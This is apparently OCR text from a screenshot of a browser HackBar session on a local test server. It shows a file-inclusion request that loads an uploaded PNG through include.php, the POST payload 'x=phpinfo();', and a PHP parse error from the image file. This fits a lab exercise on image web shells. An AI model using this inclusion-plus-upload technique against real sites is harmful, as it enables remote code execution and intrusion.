 查看器 控制台 调试器 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/upload/include.php?file=upload
/9220230223171911.png
Post data Referer User Agent Cookies
Clear All
x=phpinfo();
Parse error: syntax error, unexpected T_CONSTANT_ENCAPSED_STRING in D:\phpstudy_pro\WWW\upload\upload
\9220230223171911.png on line 62